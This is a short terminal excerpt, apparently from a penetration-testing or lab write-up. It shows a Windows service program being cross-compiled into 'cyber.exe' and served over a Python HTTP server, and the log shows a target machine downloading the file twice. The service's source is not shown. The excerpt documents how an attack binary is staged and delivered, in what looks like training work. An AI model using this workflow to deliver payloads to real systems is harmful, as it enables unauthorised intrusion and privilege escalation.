 ┌─[cyber1337s@parrot]─[~/sagi-shahar/Tools/Source]
└──╼ $x86_64-w64-mingw32-gcc windows_service.c -o cyber.exe
┌─[cyber1337s@parrot]─[~/sagi-shahar/Tools/Source]
└──╼ $python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.48.175 - - [02/Aug/2020 23:21:15] "GET /cyber.exe HTTP/1.1" 200 -
192.168.48.175 - - [02/Aug/2020 23:27:23] "GET /cyber.exe HTTP/1.1" 200 -